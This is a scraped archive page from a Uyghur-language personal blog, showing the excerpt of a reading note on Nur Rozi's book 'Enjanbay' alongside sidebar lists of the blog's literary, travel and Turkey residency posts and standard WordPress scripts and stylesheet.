<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://elbilhesen.com/turkiye-wetendashliqigha-iltimas-qilish-toghrisida-2019-07-03-yengilandi/">ۋەتەنداشلىق ئىلتىماسى</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://elbilhesen.com/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://elbilhesen.com/">
				<label>
					<span class="screen-reader-text">ئىزدە:</span>
					<input type="search" class="search-field" placeholder="ئىزدە…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ئىزدە" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">تىزىملىك</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
	
	
			<header class="page-header">
				<h1 class="page-title arc-page-title">بەلگە:: <span>نۇر روزى</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-large-posts">
<article id="post-45" class="hitmag-post post-45 post type-post status-publish format-standard hentry category-kitab_oqush_xatirisi tag-uighur tag-uigur tag-uygur tag-ana_til tag-uyghur tag-kitap_oqush tag-nur_rozi">

		
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/" rel="category tag">كىتاب ئوقۇش خاتىرىسى</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/enjanbay-_nor_rozi/" rel="bookmark">ئەنجانباي- نور روزى</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/enjanbay-_nor_rozi/" rel="bookmark"><time class="entry-date published" datetime="2018-05-28T14:26:45+01:00">2018-05-28</time><time class="updated" datetime="2020-03-30T08:47:33+01:00">2020-03-30</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> &lt; 1</span> <span class="rt-label rt-postfix">مىنۇت</span></span>«مۆمىننىڭ مۇمىغا چىقىشى» ناملىق ھىكايىسى بەك چوڭقۇر تەسىر قالدۇرغان ئىدى. ئەپسۇس شۇ ۋاقىتلاردا مۆمىننىڭ مۇمىغا چىقارغان بايراقنى ھازىرقى زالىملارنىڭ بايرىقىغا ئۆزگەرتىپ تەپەككۇر قىلىپ بېقىش نىسىپ بولماپتىكەن. ئوخشاش تراگىدىيە، ئوخشاش جۇغراپىيەدە يۈز بەرمەكتە ئىدى. بۇ قېتىم نور روزىنىڭ &#x00AB;ئەنجانباي&#x00BB; ناملىق كىتابىنى ئوقۇدۇم.</p>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/" class="th-readmore"><span class="screen-reader-text">ئەنجانباي- نور روزى</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="categories-2" class="widget widget_categories"><h4 class="widget-title">سەھىپە</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://elbilhesen.com/category/%d8%aa%d9%89%d9%86%da%86/">تىنچ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://elbilhesen.com/category/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/">تەرجىمىلەر</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/">كىتاب ئوقۇش خاتىرىسى</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://elbilhesen.com/category/maqaliler/">ماقالىلەر</a>
</li>
			</ul>

			</section><section id="countperday_popular_posts_widget-2" class="widget widget_countperday_popular_posts_widget"><h4 class="widget-title">كۆپ ئوقۇلغانلار</h4><ul class="cpd_front_list"><li><a href="https://elbilhesen.com?p=804">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a> </li>
<li><a href="https://elbilhesen.com?p=890">تۈركىيە ۋەتەنداشلىقىغا ئىلتىماس قىلىش ۋە ۋازكېچىش جەريانىم 2022-09-21  يېڭىلاندى.</a> </li>
<li><a href="https://elbilhesen.com?p=1096">قۇربانلىق قىلىش تەجرىبىلىرىم</a> </li>
<li><a href="https://elbilhesen.com?p=1173">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a> </li>
<li><a href="https://elbilhesen.com?p=375">بلوگ ھەققىدە</a> </li>
</ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">يېقىنقى يازمىلار</h4>
		<ul>
											<li>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qachaq-hej-xatirisi-ismini-ashikarlashni-xalimaydighan-seyyah/">قاچاق ھەج خاتىرىسى &#8211; ئىسمىنى ئاشىكارلاشنى خالىمايدىغان سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkistan-qayghusi-elder-kitab-oqush-xatirisi/">تۈركىستان قايغۇسى &#8211; ئەلدەر كىتاب ئوقۇش خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mekke-etikaf-xatirisi/">مەككە ئېتىكاف خاتىرىسى </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/__trashed/">يوقاپ كەتتىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/l0-blokirovki-messendzherov-kak-draiver-rosta-aktivnosti-v-katalogakh/">Блокировки мессенджеров как драйвер роста активности в каталогах</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mupettish-nikolay-wasiliyewich-gogol/">مۇپەتتىش – نىكولاي ۋاسىلىيەۋىچ گوگول</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yerlik-retseptin-tughulghan-heslar/">يەرلىك رېتسېپتىن تۇغۇلغان ھېسلار &#8211; ئەلبىلە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqetning-ehmiyitini-yoqatqan-dewri-keyinki-heqiqet-dewri-we-ijtimaiy-taratqular/">ھەقىقەتنىڭ ئەھمىيىتىنى يوقاتقان دەۋرى: كېيىنكى ھەقىقەت دەۋرى ۋە ئىجتىمائىي تاراتقۇلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahillar-nemishqa-utuq-qazinalaydu/">جاھىللار نېمىشقا ئۇتۇق قازىنالايدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/rosiye-sayahet-xatirisi-x/">رۇسىيە ساياھەت خاتىرىسى &#8211; X</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/horluk-mumkinmu/">ھۆرلۈك مۇمكىنمۇ؟ </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ongkurdiki-mehbus/">ئۆڭكۈردىكى مەھبۇس</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/orxan-pamuk-istanbul/">ئىستانبۇل &#8211; ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/diwanu-lughatit-turktin-soz-izdesh-we-uni-neqil-qilish/">«دىۋانۇ لۇغاتىت تۈرك»تىن سۆز ئىزدەش ۋە ئۇنى نەقىل قىلىش &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/bulbulni-olturush-xarper-li/">بۇلبۇلنى ئۆلتۈرۈش &#8211; خارپېر لى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq-paraxot-chingiz-aytmatof/">ئاق پاراخوت &#8211; چىنگىز ئايتماتوۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/isyan-bilen-keldim-rebbim/">ئىسيان بىلەن كەلدىم، رەببىم!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/lew-tolstoy-awazliq-eserliri/">لېۋ تولستوي – ئاۋازلىق ئەسەرلىرى (داۋاملىق يېڭىلىنىدۇ)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/merhemet-qilmighangha-merhemet-qilinmaydu/">مەرھەمەت قىلمىغانغا، مەرھەمەت قىلىنمايدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ilim-pen-we-senet-heqqide-zhan-zhak-rosso/">ئىلىم- پەن ۋە سەنئەت ھەققىدە &#8211; ژان ژاك روسسو</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/peqet-birla-ish-muweppeqiyetning-arqisidiki-addiy-heqiqet/">پەقەت بىرلا ئىش: مۇۋەپپەقىيەتنىڭ ئارقىسىدىكى ئاددىي ھەقىقەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-3-2/">جاھالەت سائادەتتۇر (3)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-2/">جاھالەت سائادەتتۇر (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurban-heytliq-tejribilirim-2/">قۇربان ھېيتتىكى تەجرىبىلىرىم (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/">ھەقىقەت بىلەن سەپسەتە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/dadamgha-xet-seyyah/">دادامغا خەت &#8211; سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/farabi-ghayiwiy-dolet/">غايىۋىي دۆلەت- فارابى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahalet-saadettur/">جاھالەت سائادەتتۇر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur-tez-we-asta-danyel-kaniman/">تېز ۋە ئاستا تەپەككۇر قىلىش &#8211; دانيېل كانىمان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wirustin-keynki-dunya-qandaq-bola/">ۋىرۇستىن كېينكى دۇنيا قانداق بولا؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/abdullah-chiftchi-heqiqet-yaki-suyqest-nezeriyisi-elder/">ئابدۇللاھ چىفتچى: ھەقىقەت ياكى سۈيقەست نەزەرىيىسى &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademler-we-chashqanlar-jon-steynbek/">ئادەملەر ۋە چاشقانلار- جون ستېينبېك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/paraset-%e2%89%a0-idrak/">پاراسەت ≠ ئىدراك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/karl-witerning-perzent-terbiyisi-karl-witer/">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/exmeqler-kemisi/">ئەخمەقلەر كېمىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/oy-ijarige-alghanda-deqqet-qilishqa-tegishlik-ishlar/">ئۆي ئىجارىگە ئالغاندا دېققەت قىلىشقا تېگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/awaz_we_xaraktir/">ئاۋاز ۋە خاراكتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/natonush-ayaldin-kelden-xet/">ناتونۇش ئايالدىن كەلگەن خەت- سىتفان زىۋېىگ (ئاۋىسترىيە)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurbanliq-qilish-tejribilirim/">قۇربانلىق قىلىش تەجرىبىلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/adem-zadi-qandaq-yashishi-kerek/">ئادەم زادى قانداق ياشىشى كېرەك- ھاللوت كىشنار (ئامېرىكا)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede-tughulghan-balilargha-uzun-muddetlik-iqamet-elish-toghrisida/">تۈركىيەدە تۇغۇلغان بالىلارغا ئۇزۇن مۇددەتلىك ئىقامەت ئېلىش توغرىسىدا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sabahidin-eli-sabah-yultuzi/">ساباھ يۇلتۇزى: ساباھىدىن ئەلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/armutlu-ixlas-sayahet-rayoni-heqqide/">ئارمۇتلۇ «ئىخلاس» ساياھەت رايونى ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saqchi-terep-sizni-tutuwalghanda/">ساقچى تەرەپ  سىزنى تۇتۇۋالغاندا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tejribilerni-ayimayli/">تەجرىبىلەرنى ئايىمايلى!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-neme-ish-qilalaymen/">مەن نېمە ئىش قىلالايمەن؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/siyasiyning-rezilliki-lois-prowel-fransiye/">سىياسىينىڭ رەزىللىكى- لوئىس. پروۋېل [فرانسىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyening-yengi-oy-muluk-qanuni/">تۈركىيەنىڭ يېڭى ئۆي &#8211; مۈلۈك قانۇنى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kultur-we-medeniyet/">مەدەنىيەت ≠ كۈلتۈر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wetendashliq-toghrisida-uylighanlirim/">ۋەتەنداشلىق توغرىسىدا ئويلىغانلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/germaniye_wizisi_iltimas_qilish_toghrisida/">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mening_ismim_qizil_-_orxan_pamuk/">مېنىڭ ئىسمىم قىزىل – ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yengi_hayat-_orxan_pamuk/">يېڭى ھايات- ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/elkimiyager-_paul_koelho_braziliye/">ئەلكىمىياگەر- پائۇل كوئېلھو [برازىلىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ismail_ghaspirali-_turk_tili_islahatchisi/">ئىسمائىل غاسپىرالى- تۈرك تىلى ئىسلاھاتچىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ishlesh_ruxsiti_toghrisida/">ئىشلەش رۇخسىتى توغرىسىدا 2019-03-08 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyediki_oy_kinishkiliri_toghrsida_biliwelishqa_tigishlik_mezmunlar/">تۈركىيەدىكى ئۆي كىنىشكىلىرى توغرسىدا بىلىۋېلىشقا تىگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/amerika_wizisigha_iltimas_qilish_jeriyanim/">ئامېرىكا ۋىزىسىغا ئىلتىماس قىلىش جەرىيانىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede_shopurluq_kenishkisi_elish_heqqide/">تۈركىيەدە شوپۇرلۇق كېنىشكىسى ئېلىش ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghur_edebiyati_tarixidiki_namayendiler-_iminjan_exmidi/">ئۇيغۇر ئەدەبىياتى تارىخىدىكى نامايەندىلەر- ئىمىنجان ئەخمىدى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mezlow_neziryisi_we_bizning_halimiz/">مەزلوۋ نەزىريىسى ۋە بىزنىڭ ھالىمىز</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/her_bir_ijtimaiy_penning_pelsepisi_choqum_tetqiq_qilinishi_kerek/">ھەر بىر ئىجتىمائىي پەننىڭ پەلسەپىسى چوقۇم تەتقىق قىلىنىشى كېرەك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sepsete_we_mentiq_xataliqliri/">سەپسەتە ۋە مەنتىق خاتالىقلىرى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/munazire/">بەس-مۇنازىرە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/pelsepe_heqqide_ikki_kelime_soz/">پەلسەپە ھەققىدە ئىككى كەلىمە سۆز &#8211; ئابدۇرېھىم دۆلەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur_we_tuzaq-_abduweli_ayup/">تەپەككۇر ۋە تۇزاق- ئابدۇۋەلى ئايۇپ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/haywanlar_qoruqi/">ھايۋانلار قورۇقى-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq_gulsamsaq_dolitide-_girgoriy_pitrow/">ئاق گۈلسامساق دۆلىتىدە- گىرگورىي پىتروۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/1984-jorj_orwel/">1984-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghurlar_pisxologiyilik_urushta/">ئۇيغۇرلار پىسخولوگىيىلىك ئۇرۇشتا-مەمتىمىن ئەلا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kichik_shahzade-_antoni_de_saynt_eksuperiy/">كىچىك شاھزادە- ئانتونى دې ساينت ئېكسۇپېرىي</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ichimizdiki_bala_-_doan_jujeloghli/"> ئىچىمىزدىكى بالا – دوئان جۈجەلئوغلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam_pelsepe_tarixi-_ilahiyettiki_inkas_we_qayta_gullinish1/">ئىلاھىيەتتىكى ئىنكاس ۋە قايتا گۈللىنىش(1)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saghlam_bir_ailining_mesilini_hel_qilish_uchun_qollinidighan_qaidiliri/">ساغلام بىر ئائىلىنىڭ مەسىلىنى ھەل قىلىش ئۈچۈن قوللىنىدىغان 9 قائىدىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/widio_suretini_kontrol_qilish_qurali/">ۋىدىئو سۈرئەتىنى كونترول قىلىش قۇرالى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/eser_muhimmu_yaki_aptormu/">ئەسەر مۇھىممۇ ياكى ئاپتورمۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/gugum_ghulam_osman_zulpiqar/">گۇگۇم- غۇلام ئوسمان زۇلپىقار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/">ئەنجانباي- نور روزى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/idiqut_yultuzi-perhat_jilan/">ئىدىقۇت يۇلتۇزى-پەرھات جىلان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/goolge_facebook_youtube/">Goolge, Facebook, YouTube</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qumluqning_chushi-xalide_israil/">قۇملۇقنىڭ چۈشى-خالىدە ئىسرائىل</a>
									</li>
					</ul>

		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					2023@ ئەلبىل بلوگى				</div>			
				<div class="site-info-designer">
					قۇرۇلغان				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-8e981cbb.min.js" id="wpo_min-footer-0-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://elbilhesen.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z2V9CvabTtHC_k64DzBpsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769792998222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbilhesen.com/wp-content/themes/hitmag/rtl.css
body_size: 1505
content:
/*
Theme Name: HitMag

Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

https://codex.wordpress.org/Right-to-Left_Language_Support

*/


body {
  direction: rtl;
  unicode-bidi: embed;
}

blockquote, q {
  border-right: 3px solid #e74c3c;
}

ul, ol {
  margin: 0 1.5em 1.5em 0;
  padding-right: 2em;
  padding-left: 0;
}

li > ul,
li > ol {
  margin-right: 1.5em;
  margin-left: 0;
}

.page-template-template-magazine #primary.content-area {
  float: right;
}

.page-template-template-magazine #secondary.widget-area {
  float: left;
}

.main-navigation {
  float: right;
}

.main-navigation ul {
  padding-right: 0;
}

.main-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}

.main-navigation ul ul ul {
  right: -999em;
  left: auto;
}

.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  right: auto;
}

.main-navigation li {
  float: right;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
  float: left;
  margin: 0 10px 0 0;
  line-height: 20px;
}

.main-navigation .menu-item-has-children .menu-item-has-children > a:after,
.main-navigation .page_item_has_children .menu-item-has-children > a:after {
  content: "\f0d9";
  float: left;
  margin: 0 10px 0 0;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: right;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: left;
  text-align: left;
}

.top-navigation {
  margin-right: 10px;
  margin-left: 0;
}

.top-navigation ul {
  padding-right: 0;
}
.top-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}
.top-navigation ul ul ul {
  right: -999em;
  left: auto;
}
.top-navigation ul ul li:hover > ul, .top-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}
.top-navigation ul li:hover > ul,
.top-navigation ul li.focus > ul {
  right: auto;
}
.top-navigation li {
  float: right;
}
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after {
  float: left;
  line-height: 20px;
  margin: 0 10px 0 0;
}
.top-navigation .menu-item-has-children .menu-item-has-children > a:after,
.top-navigation .page_item_has_children .menu-item-has-children > a:after {
  float: left;
  margin: 0 10px 0 0;
  content: "\f0d9";
}
#main-nav-button {
  text-align: right;
  margin-left: 0;
  margin-right: 30px;
}
.main-nav-btn-lbl {
	margin: 0 10px 0 0;
}
#top-nav-button {
  text-align: right;
}
@media (min-width: 768px) {
  .hitmag-full-width #top-nav-button {
    margin-left: 0;
    margin-right: 20px;
  }
}
.responsive-mainnav,
.responsive-topnav {
  padding-left: 30px;
  padding-right: 0;
}
.responsive-mainnav ul,
.responsive-topnav ul {
  padding: 5px 30px 5px 0;
}
